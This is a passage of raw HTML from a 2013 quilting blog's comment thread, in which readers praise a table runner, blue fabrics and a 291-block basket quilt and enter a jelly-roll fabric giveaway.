target="_self">Replies</a></span></span><ol id="c3107249171451160934-ra" class="thread-chrome thread-expanded"><div></div><div id="c3107249171451160934-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3107249171451160934">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3107249171451160934-ce"></div></li><li class="comment" id="c1281484427171949440"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06194580626662214997" rel="nofollow">Ann in NC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379085994760#c1281484427171949440">September 13, 2013 at 10:26&#8239;AM</a></span></div><p class="comment-content">Those jelly rolls are gorgeous!!! Small blocks don&#39;t equal quick or easy!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1281484427171949440">Reply</a><span class="item-control blog-admin blog-admin pid-899256082"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1281484427171949440">Delete</a></span></span></div><div class="comment-replies"><div id="c1281484427171949440-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1281484427171949440-ra" class="thread-chrome thread-expanded"><div></div><div id="c1281484427171949440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1281484427171949440">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1281484427171949440-ce"></div></li><li class="comment" id="c8675178579737829151"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhghfvToy5tlRk3BEPXBz2l3fUCfEDMhC2-VOag_4qWDsuaQvXqf8tTm_qw5xQSUDsiCISOKLiPNP-buxXXRJFTI3T8iVzRoKIsUYwBvT6OCIa4EKr6V0btnKFCX0CByA/s45-c/101_PANA-P1010384_P1010384.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07125491177774966237" rel="nofollow">Patti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086025221#c8675178579737829151">September 13, 2013 at 10:27&#8239;AM</a></span></div><p class="comment-content">I have all your books and much of your fabric.  I&#39;d love to win these!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8675178579737829151">Reply</a><span class="item-control blog-admin blog-admin pid-1159483630"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8675178579737829151">Delete</a></span></span></div><div class="comment-replies"><div id="c8675178579737829151-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8675178579737829151-ra" class="thread-chrome thread-expanded"><div></div><div id="c8675178579737829151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8675178579737829151">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8675178579737829151-ce"></div></li><li class="comment" id="c7292070069824073357"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10253840902476998585" rel="nofollow">lia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086071522#c7292070069824073357">September 13, 2013 at 10:27&#8239;AM</a></span></div><p class="comment-content">Very nice your table runner! And beautiful fabrics. lia.vandenbrand@live.nl</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7292070069824073357">Reply</a><span class="item-control blog-admin blog-admin pid-855448648"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7292070069824073357">Delete</a></span></span></div><div class="comment-replies"><div id="c7292070069824073357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7292070069824073357-ra" class="thread-chrome thread-expanded"><div></div><div id="c7292070069824073357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7292070069824073357">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7292070069824073357-ce"></div></li><li class="comment" id="c422915265787032152"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHnbZdMENzwDlPGZeS-ebapH8URD-QoWBYtbPjT1GMrQ_03YnrC-kXVQEoZaghBJGnODAxplH4AbRyNRDdtPSVxnQnw3DnUouiq2_AeMb9xZg-S371ds_gGAyq_2kDow/s45-c/MoeWest.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13316286980472111253" rel="nofollow">MoeWest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086105109#c422915265787032152">September 13, 2013 at 10:28&#8239;AM</a></span></div><p class="comment-content">I like to make small projects for a quick finish in between sewing the bigger quilts. You can never have too many table runners! Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="422915265787032152">Reply</a><span class="item-control blog-admin blog-admin pid-357430104"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/422915265787032152">Delete</a></span></span></div><div class="comment-replies"><div id="c422915265787032152-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c422915265787032152-ra" class="thread-chrome thread-expanded"><div></div><div id="c422915265787032152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="422915265787032152">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c422915265787032152-ce"></div></li><li class="comment" id="c5086034827112204195"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086264913#c5086034827112204195">September 13, 2013 at 10:31&#8239;AM</a></span></div><p class="comment-content">Love the table runner and thank you for the opportunity to win some beautiful fabric!!<br><br>Tami<br>tamiquilts(at)att(dot)net</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5086034827112204195">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5086034827112204195">Delete</a></span></span></div><div class="comment-replies"><div id="c5086034827112204195-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5086034827112204195-ra" class="thread-chrome thread-expanded"><div></div><div id="c5086034827112204195-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5086034827112204195">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5086034827112204195-ce"></div></li><li class="comment" id="c139162410046615134"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01642931628358164311" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086349493#c139162410046615134">September 13, 2013 at 10:32&#8239;AM</a></span></div><p class="comment-content">I love all the blues in the table runner.   </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="139162410046615134">Reply</a><span class="item-control blog-admin blog-admin pid-1830344317"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/139162410046615134">Delete</a></span></span></div><div class="comment-replies"><div id="c139162410046615134-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c139162410046615134-ra" class="thread-chrome thread-expanded"><div></div><div id="c139162410046615134-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="139162410046615134">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c139162410046615134-ce"></div></li><li class="comment" id="c1762506242105518260"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_Cy1YyCAVf3I/TMDPhEnVBeI/AAAAAAAAAAs/UJfyMpHG5u8/S45-s35/Cats%2526QuiltsNov2009%2B006.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13046284753160269492" rel="nofollow">Heartsdesire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086564067#c1762506242105518260">September 13, 2013 at 10:36&#8239;AM</a></span></div><p class="comment-content">I&#39;ve never made a table runner, but yours looks so lovely with the blues that I may have been inspired to try one. Perhaps something for Halloween.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1762506242105518260">Reply</a><span class="item-control blog-admin blog-admin pid-1761846073"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1762506242105518260">Delete</a></span></span></div><div class="comment-replies"><div id="c1762506242105518260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1762506242105518260-ra" class="thread-chrome thread-expanded"><div></div><div id="c1762506242105518260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1762506242105518260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1762506242105518260-ce"></div></li><li class="comment" id="c471277717559128096"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMO8o0SDDhz-2x3yrgwoBPXi1a44fLRO5QRGgDu9CDbznRj9QeX7FWnJIpgnMTHmlLNYhNYbHJAn4D_L_ObLAQ0FUQdohwAzhR0Dx6jv90kPbxTSrhVsqsZKLvrVxdsxE/s45-c/New+Haircut+021.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05375440857061674362" rel="nofollow">CathyK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086596716#c471277717559128096">September 13, 2013 at 10:36&#8239;AM</a></span></div><p class="comment-content">Wow!! 291 blocks!!! I can&#39;t imagine!!! The result was is quite pretty! Thank you so much for the chance at this very generous giveaway of gorgeous fabric!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="471277717559128096">Reply</a><span class="item-control blog-admin blog-admin pid-468057405"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/471277717559128096">Delete</a></span></span></div><div class="comment-replies"><div id="c471277717559128096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c471277717559128096-ra" class="thread-chrome thread-expanded"><div></div><div id="c471277717559128096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="471277717559128096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c471277717559128096-ce"></div></li><li class="comment" id="c8692925860176844884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04924537704914997591" rel="nofollow">Cheryl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086650044#c8692925860176844884">September 13, 2013 at 10:37&#8239;AM</a></span></div><p class="comment-content">Really like your scallop border on the table runner! Also I have to tell you how much I like your stocking kit &quot;Never Far Away&quot;.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8692925860176844884">Reply</a><span class="item-control blog-admin blog-admin pid-438295529"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8692925860176844884">Delete</a></span></span></div><div class="comment-replies"><div id="c8692925860176844884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8692925860176844884-ra" class="thread-chrome thread-expanded"><div></div><div id="c8692925860176844884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8692925860176844884">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8692925860176844884-ce"></div></li><li class="comment" id="c3721288676028743154"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07356265490886641969" rel="nofollow">Kim Turner</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086703225#c3721288676028743154">September 13, 2013 at 10:38&#8239;AM</a></span></div><p class="comment-content">Gorgeous fabrics and table runner that you made. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3721288676028743154">Reply</a><span class="item-control blog-admin blog-admin pid-876614189"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3721288676028743154">Delete</a></span></span></div><div class="comment-replies"><div id="c3721288676028743154-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3721288676028743154-ra" class="thread-chrome thread-expanded"><div></div><div id="c3721288676028743154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3721288676028743154">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3721288676028743154-ce"></div></li><li class="comment" id="c3288179292739540605"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12683424647822334073" rel="nofollow">JANET</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086738117#c3288179292739540605">September 13, 2013 at 10:38&#8239;AM</a></span></div><p class="comment-content">Really nice quilts!  Love the fabric.  Can&#39;t wait to make the table runner.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3288179292739540605">Reply</a><span class="item-control blog-admin blog-admin pid-2100626318"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3288179292739540605">Delete</a></span></span></div><div class="comment-replies"><div id="c3288179292739540605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3288179292739540605-ra" class="thread-chrome thread-expanded"><div></div><div id="c3288179292739540605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3288179292739540605">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3288179292739540605-ce"></div></li><li class="comment" id="c2189073643436746432"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03679638793460779917" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379086898125#c2189073643436746432">September 13, 2013 at 10:41&#8239;AM</a></span></div><p class="comment-content">I just love your wool fabric line they make the most beauitful quilts.I would love to win some. I&#8217;m just amazed at the size of quilters hearts they are so big and willing to help others and the honest people you ever want to meet.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2189073643436746432">Reply</a><span class="item-control blog-admin blog-admin pid-554959793"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2189073643436746432">Delete</a></span></span></div><div class="comment-replies"><div id="c2189073643436746432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2189073643436746432-ra" class="thread-chrome thread-expanded"><div></div><div id="c2189073643436746432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2189073643436746432">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2189073643436746432-ce"></div></li><li class="comment" id="c7415186409377683496"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11540839278300068747" rel="nofollow">Kim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087139649#c7415186409377683496">September 13, 2013 at 10:45&#8239;AM</a></span></div><p class="comment-content">I love the blues and browns in the fabric so pretty!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7415186409377683496">Reply</a><span class="item-control blog-admin blog-admin pid-1447075018"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7415186409377683496">Delete</a></span></span></div><div class="comment-replies"><div id="c7415186409377683496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7415186409377683496-ra" class="thread-chrome thread-expanded"><div></div><div id="c7415186409377683496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7415186409377683496">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7415186409377683496-ce"></div></li><li class="comment" id="c7396288594071014118"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08394396096425808711" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087146609#c7396288594071014118">September 13, 2013 at 10:45&#8239;AM</a></span></div><p class="comment-content">Pretty table runner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7396288594071014118">Reply</a><span class="item-control blog-admin blog-admin pid-1077642069"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7396288594071014118">Delete</a></span></span></div><div class="comment-replies"><div id="c7396288594071014118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7396288594071014118-ra" class="thread-chrome thread-expanded"><div></div><div id="c7396288594071014118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7396288594071014118">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7396288594071014118-ce"></div></li><li class="comment" id="c5425246833157122469"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10442408454706371180" rel="nofollow">Crystal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087305481#c5425246833157122469">September 13, 2013 at 10:48&#8239;AM</a></span></div><p class="comment-content">Love the blocks in the table runner. Looks like something I could make and finishing. The fabric is so pretty. Thanks for sharing.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5425246833157122469">Reply</a><span class="item-control blog-admin blog-admin pid-95228370"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5425246833157122469">Delete</a></span></span></div><div class="comment-replies"><div id="c5425246833157122469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5425246833157122469-ra" class="thread-chrome thread-expanded"><div></div><div id="c5425246833157122469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5425246833157122469">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5425246833157122469-ce"></div></li><li class="comment" id="c7592096535167146674"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRVysWwv5FpniGupVyGS-0UGEdTfrF6XY_YfHtSTphTB40knqjpnPYoocQDH_jfDv65BheKiMrC6gV3YubcoR8z0sZq9iMlXBFpmlBkgdSQD8yJ9-jB04x_wzre37YlQ/s45-c/Image1-3.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685952017183050898" rel="nofollow">Mary</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087380295#c7592096535167146674">September 13, 2013 at 10:49&#8239;AM</a></span></div><p class="comment-content">I&#39;ve been thinking about the basket quilt since I first got that book.  If I win the fabrics, I&#39;ll have a really good variety to actually make it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7592096535167146674">Reply</a><span class="item-control blog-admin blog-admin pid-1889245078"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7592096535167146674">Delete</a></span></span></div><div class="comment-replies"><div id="c7592096535167146674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7592096535167146674-ra" class="thread-chrome thread-expanded"><div></div><div id="c7592096535167146674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7592096535167146674">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7592096535167146674-ce"></div></li><li class="comment" id="c3511334706479378746"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOTYwu9dHK2IjbhYzASWNIbxTKi9HgSsnKfo-vg0tZLf1_ZPJQUcfGK_1cEMN25PqqYIGwX0YGXx2qbZ92E-LFmgZFP7omvbUNqueVyXuPHJsgLNYkmkrO4De5HTw6D-o/s45-c/IMG_1688.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01331259111158026458" rel="nofollow">heather</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087643137#c3511334706479378746">September 13, 2013 at 10:54&#8239;AM</a></span></div><p class="comment-content">Quilts with a ton of blocks are usually the prettiest! Love the fabric.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3511334706479378746">Reply</a><span class="item-control blog-admin blog-admin pid-1690847987"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3511334706479378746">Delete</a></span></span></div><div class="comment-replies"><div id="c3511334706479378746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3511334706479378746-ra" class="thread-chrome thread-expanded"><div></div><div id="c3511334706479378746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3511334706479378746">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3511334706479378746-ce"></div></li><li class="comment" id="c6961321215261440751"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9QMEyvz1Hn1Ag3R036jT0u57YCo4sAMVMnpxRDVS1-NWDurwhacggxGdhASP3jQAxHYnHFRNl2zbaxvW_sPaNXGQ-BTkXeWvSBXwK4qgQG0iTd00BVGRe-e_uUnWBxIE/s45-c/2009_0307SedlakAnthony0225.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09438752186202423882" rel="nofollow">Jean</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087757746#c6961321215261440751">September 13, 2013 at 10:55&#8239;AM</a></span></div><p class="comment-content">The older I get, it seems, the bigger the blocks I make -- I feel like there are still so many quilts to be made (and so much fabric to use)and I&#39;m going to run out of time! Lately I&#39;ve been doing 18&quot; blocks, but they are still made of smaller components ....<br>Thank you for the chance to win a great prixe!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6961321215261440751">Reply</a><span class="item-control blog-admin blog-admin pid-632388691"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6961321215261440751">Delete</a></span></span></div><div class="comment-replies"><div id="c6961321215261440751-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6961321215261440751-ra" class="thread-chrome thread-expanded"><div></div><div id="c6961321215261440751-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6961321215261440751">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6961321215261440751-ce"></div></li><li class="comment" id="c3097502813161015319"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10990258815720208923" rel="nofollow">Paula</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379087992776#c3097502813161015319">September 13, 2013 at 10:59&#8239;AM</a></span></div><p class="comment-content">Beautiful, beautiful quilts.  I would love to make that basket quilt, but I know I will never 291 blocks of anything!<br>Thanks for the chance to win the jelly rolls.<br>p.s. My sisters think they are pastries.  :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3097502813161015319">Reply</a><span class="item-control blog-admin blog-admin pid-1805411215"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3097502813161015319">Delete</a></span></span></div><div class="comment-replies"><div id="c3097502813161015319-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3097502813161015319-ra" class="thread-chrome thread-expanded"><div></div><div id="c3097502813161015319-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3097502813161015319">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3097502813161015319-ce"></div></li><li class="comment" id="c7224343956890310438"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02598395787420137262" rel="nofollow">Jan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088150392#c7224343956890310438">September 13, 2013 at 11:02&#8239;AM</a></span></div><p class="comment-content">Love the table runner!  It is so beautiful.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7224343956890310438">Reply</a><span class="item-control blog-admin blog-admin pid-1008774308"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7224343956890310438">Delete</a></span></span></div><div class="comment-replies"><div id="c7224343956890310438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7224343956890310438-ra" class="thread-chrome thread-expanded"><div></div><div id="c7224343956890310438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7224343956890310438">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7224343956890310438-ce"></div></li><li class="comment" id="c627448426908243451"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03085328372675185691" rel="nofollow">Connie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088182451#c627448426908243451">September 13, 2013 at 11:03&#8239;AM</a></span></div><p class="comment-content">The basket quilt is so cute!!! Thanks for the inspirations and for taking the time to blog for us. I just love the information it&#39;s like being your friend and get to talk to you almost every day.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="627448426908243451">Reply</a><span class="item-control blog-admin blog-admin pid-1736553762"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/627448426908243451">Delete</a></span></span></div><div class="comment-replies"><div id="c627448426908243451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c627448426908243451-ra" class="thread-chrome thread-expanded"><div></div><div id="c627448426908243451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="627448426908243451">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c627448426908243451-ce"></div></li><li class="comment" id="c1503074368139477787"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379088255801#c1503074368139477787">September 13, 2013 at 11:04&#8239;AM</a></span></div><p class="comment-content">Alma &amp; Barb -- This is my first blog hop and it has been very enjoyable. Have been keeping up with the blocks. Am in the middle of Holly &amp; Mistletoe, made Home Sweet Home and Birds of a Feather.  Just completed Trick or Treat with all 291 baskets -- I just love TEDIOUS! Thank you for all the great patterns.  Eileen</p><span class="comment-actions 